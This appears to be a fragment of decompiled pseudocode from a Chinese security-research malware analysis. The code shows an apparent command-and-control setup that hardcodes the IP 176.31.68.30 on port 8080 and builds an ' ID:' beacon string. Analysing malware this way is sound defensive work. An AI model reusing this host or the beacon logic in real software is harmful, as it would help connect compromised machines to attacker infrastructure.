 sub_1105BB0(&v108);
LOBYTE(v121) = 7;
sub_11054A0(&v102, dword_1175B20, dword_1175B24);
sub_1105200("176.31.68.30");
sub_1105B60(&v112);
LOBYTE(v121) = 8;
sub_1105D10(&v101, 8080, dword_1175B20, dword_1175B24);
v100 = (_DWORD *)sub_10F1700(v21, v22);
LOBYTE(v121) = 9;
v23 = (_DWORD *)sub_11017B0(&v112);
LOBYTE(v121) = 10;
v24 = v23[5];
v25 = v23[4];
if ( (unsigned int)(v23[5] - v25) < 4 )
{
LOBYTE(v99) = 0;
v23 = (_DWORD *)sub_1102C80(4, v99, " ID:", 4);
}
else
{
v23[4] = v25 + 4;
v26 = v23;
if ( v24 >= 0x10 )
v26 = (_DWORD *)*v23;
*(_DWORD *)((char *)v26 + v25) = 977553696;
*((_BYTE *)v26 + v25 + 4) = 0;
}
v89 = 0i64;
v88 = *(_OWORD *)v23;
v89 = *((_QWORD *)v23 + 2);
v23[4] = 0;
v23[5] = 15;
*(_BYTE *)v23 = 0;
LOBYTE(v121) = 11;
v27 = (_DWORD *)sub_1101900(&a7);
LOBYTE(v121) = 12;
v28 = v27[5];
v29 = v27[4];
if ( (unsigned int)(v27[5] - v29) < 0x8 )
{
安全分析与研究
00008B76 sub_10F9310:142 (10F9776)